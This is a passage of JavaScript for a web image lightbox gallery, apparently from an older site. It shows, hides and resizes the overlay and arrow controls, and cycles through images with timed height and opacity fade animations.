		//alert(big_img_width_php);
		document.getElementById("div_arrow_left").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_left").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("div_arrow_right").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_right").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("img_big").style.width=big_img_width_php+"px";
		document.getElementById("img_big").src=src_img; 
        document.getElementById("LightBox"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox2").style.display="inline-block"; 
        document.getElementById("grayBG").style.display="block"; 
		tmrIM=setTimeout("increaseIMG()", 10);
    } else { 
        document.getElementById("LightBox"+boxNumber).style.display="none"; 
        document.getElementById("LightBox2").style.display="none"; 
        document.getElementById("grayBG").style.display="none"; 
    } 
}
function increaseIMG(){
	n_heigh+=20;
	document.getElementById("img_big").style.height=n_heigh+"px";
	if(1*big_img_heigh<=1*n_heigh){document.getElementById("img_big").style.height=big_img_heigh+"px"; return;}
	tmrIM=setTimeout("increaseIMG()", 10);
	}
var tmr_wd; var n_cur_wd; var n_last_wd;

function change_height(n_height){
	n_last_wd=document.getElementById("td_big_img").style.height;
	n_last_wd=replaceSubstring(n_last_wd, 'px', '')
	n_cur_wd=n_last_wd;
	//alert(n_cur_wd + "==" + n_height + "==" + n_last_wd);
	if(1*n_last_wd > 1*n_height){n_cur_wd-=5; n_dir_ch=-1;}
	else{n_cur_wd+=5; n_dir_ch=1;}
	document.getElementById("td_big_img").style.height=n_cur_wd+"px";
	
	if(1*n_cur_wd > 1*n_height && n_dir_ch==1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px"; return;}
	if(1*n_cur_wd < 1*n_height && n_dir_ch==-1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px";
	 return;}
	tmr_wd=setTimeout("change_height("+n_height+")", 10);
	}
///hide-show big images	
function change_imgs(n_dir){
	//if(td_big_img_width==0)
	td_big_img_width=arr_imgs_width[cur_img];
	//if(td_big_img_height==0)
	td_big_img_height=arr_imgs_height[cur_img];
	cur_img=1*cur_img+1*n_dir;
	if(n_dir=='1' && cur_img>1*img_qty){cur_img=0;}
	if(n_dir=='-1' && cur_img<0){cur_img=1*img_qty;}
	//if(1*arr_imgs_width[cur_img]>1*td_big_img_width) 
	td_big_img_width=1*arr_imgs_width[cur_img];
	change_height(td_big_img_height);
	//if(1*arr_imgs_height[cur_img]>1*td_big_img_height) 
	td_big_img_height=1*arr_imgs_height[cur_img];
	//increaseIMG();
	document.getElementById("td_big_img").style.width=td_big_img_width+"px";
	document.getElementById("td_big_img").style.height=td_big_img_height+"px";
	//document.getElementById("td_big_img").style.background="url("+document.getElementById('img_big').src+") center top;";
	document.getElementById("div_arrow_left").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_left").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	document.getElementById("div_arrow_right").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_right").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	hide_img();
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
	//change_img(cur_img);
	}
var aaa=300;
var tmr2; var tmr3;
function hide_img(){aaa=1*aaa - 10; 
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
	if(aaa<=20) {aaa=0; 
		ch_op(aaa); 
		show_img();	
		document.getElementById('img_big').src=arr_imgs[cur_img];
		document.getElementById("img_big").style.height=arr_imgs_height[cur_img]+"px";
		document.getElementById("img_big").style.width=arr_imgs_width[cur_img]+"px";

		return;}
	ch_op(aaa);
	tmr2=setTimeout("hide_img()", 10);}
	
function show_img(){aaa=1*aaa + 10; 
	if(aaa>=300) {aaa=300; 
		ch_op(aaa); 
		return;}
	ch_op(aaa);
	tmr3=setTimeout("show_img()", 10);

	}
function ch_op(vvvv){
	document.getElementById('img_big').style.opacity = (vvvv / 300);
    document.getElementById('img_big').style.MozOpacity = (vvvv / 300);
    document.getElementById('img_big').style.KhtmlOpacity = (vvvv / 300);
    document.getElementById('img_big').style.filter = "alpha(opacity=" + vvvv/3 + ")";}
